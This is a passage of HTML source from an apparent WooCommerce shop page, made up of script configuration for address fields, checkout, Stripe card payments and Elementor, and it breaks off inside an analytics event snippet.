\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"d8c6692c26","apply_coupon_nonce":"cc328ed53d","remove_coupon_nonce":"fa84a233e6","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/shopbkco.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/shopbkco.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"da28c244f8","updatePaymentIntentNonce":"1239927358","createSetupIntentNonce":"efcbbd70c2","createAndConfirmSetupIntentNonce":"010dacddb4","updateFailedOrderNonce":"1a94769f19","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/shopbkco.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/shopbkco.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"280bb493e2","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","nonce":"1a282997c2","urls":{"assets":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shopbkco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shopbkco.com\/cart\/","checkout_page_url":"https:\/\/shopbkco.com\/checkout\/","fragments_nonce":"0aee878c37"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
